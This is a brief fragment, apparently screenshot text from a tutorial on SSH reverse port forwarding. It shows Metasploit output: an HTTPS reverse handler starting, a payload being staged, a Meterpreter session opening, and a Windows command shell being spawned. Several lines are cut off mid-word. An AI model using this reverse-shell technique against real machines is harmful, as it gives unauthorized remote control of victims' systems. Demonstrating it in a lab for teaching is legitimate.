 Remote/Reverse Port Forwarding with SSH
[*] Started HTTPS reverse handler on https://0.0.0.0:8000
[!] https://0.0.0.0:8000 handling request from 127.0.0.1; (UUID: x2hakcz9) Without a data
[*] https://0.0.0.0:8000 handling request from 127.0.0.1; (UUID: x2hakcz9) Staging x64 pa
[!] https://0.0.0.0:8000 handling request from 127.0.0.1; (UUID: x2hakcz9) Without a data
[*] Meterpreter session 1 opened (127.0.0.1:8000 -> 127.0.0.1 ) at 2022-03-02 10:48:10 -0
meterpreter > shell
Process 3236 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\>